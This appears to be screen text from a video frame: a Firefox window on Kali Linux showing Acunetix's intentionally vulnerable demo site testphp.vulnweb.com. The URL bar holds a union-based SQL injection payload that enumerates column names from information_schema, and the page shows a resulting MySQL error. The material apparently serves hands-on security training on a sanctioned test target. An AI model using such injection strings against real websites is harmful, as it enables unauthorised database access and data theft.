 artists - Mozilla Firefox
artists artists artists artists
testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.colums%20where%20table_name=%22user
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU New Tab
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Warning: mysql_fetch_array() expects parameter 1 to be resource,
boolean given in /hj/var/www/artists.php on line 62
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.